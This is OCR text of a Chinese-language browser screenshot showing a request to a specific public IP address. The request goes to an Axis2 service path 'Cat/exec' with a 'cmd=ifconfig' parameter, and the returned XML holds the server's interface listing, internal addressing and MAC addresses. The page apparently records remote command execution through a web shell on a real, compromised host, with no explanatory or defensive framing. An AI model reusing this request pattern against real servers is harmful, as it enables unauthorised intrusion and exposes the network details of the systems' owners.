 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://124.95...?cmd=ifconfig
0.00K/s
1
124.95.174.111/axis2/services/Cat/exec?cmd=ifconfig
百度 <Ctrl+K>
最常访问
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
− <ns:return>
eth0 Link encap:Ethernet HWaddr 00:50:56:AC:4D:8C inet addr:172.16.15.111 Bcast:172.16.15.255 Mask:255.255.255.0 inet6 addr: fe80::250:56ff:feac:4d8c/64 Scope:Link UP BROADCAST
RUNNING MULTICAST MTU:1500 Metric:1 RX packets:1111045 errors:0 dropped:0 overruns:0 frame:0 TX packets:186070 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX
bytes:150234273 (143.2 MiB) TX bytes:80175995 (76.4 MiB) eth1 Link encap:Ethernet HWaddr 00:50:56:AC:02:B2 inet addr:124.95.174.111 Bcast:124.95.174.127 Mask:255.255.255.192 inet6 addr:
fe80::250:56ff:feac:2b2/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:5742524 errors:0 dropped:0 overruns:0 frame:0 TX packets:5285472 errors:0
dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:963816195 (919.1 MiB) TX bytes:859639159 (819.8 MiB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6
addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:131097 errors:0 dropped:0 overruns:0 frame:0 TX packets:131097 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0 RX bytes:10200616 (9.7 MiB) TX bytes:10200616 (9.7 MiB)
</ns:return>
</ns:execResponse>